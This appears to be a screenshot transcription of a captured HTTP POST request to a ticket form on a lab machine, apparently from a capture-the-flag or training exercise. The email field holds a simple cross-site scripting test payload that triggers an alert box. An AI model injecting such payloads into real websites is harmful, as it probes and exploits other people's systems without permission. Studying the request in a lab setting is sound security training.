 1 POST /ticket/ HTTP/1.1
2 Host: 10.10.195.240
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://10.10.195.240
10 Connection: close
11 Referer: http://10.10.195.240/ticket/
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14
15 email=<script>alert("Succ3ssful XSS")</script>&content=I%27ll+get+you